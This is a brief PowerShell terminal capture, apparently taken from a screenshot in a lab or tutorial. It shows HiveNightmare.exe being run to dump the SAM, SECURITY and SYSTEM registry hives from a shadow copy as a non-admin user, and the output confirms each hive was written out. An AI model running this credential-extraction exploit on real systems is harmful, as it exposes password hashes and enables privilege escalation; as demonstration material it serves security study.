 Administrator: Windows PowerShell
PS C:\Users\Administrator> cd Downloads
PS C:\Users\Administrator\Downloads> dir
Directory: C:\Users\Administrator\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/7/2022 12:43 PM 227328 HiveNightmare.exe
PS C:\Users\Administrator\Downloads> .\HiveNightmare.exe
HiveNightmare v0.6 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Success: SAM hive from 2022-05-06 written out to current working directory as SAM-2022-05-06
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
Success: SECURITY hive from 2022-05-06 written out to current working directory as SECURITY-2022-05-06
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
Success: SYSTEM hive from 2022-05-06 written out to current working directory as SYSTEM-2022-05-06
Assuming no errors above, you should be able to find hive dump files in current working directory.
PS C:\Users\Administrator\Downloads>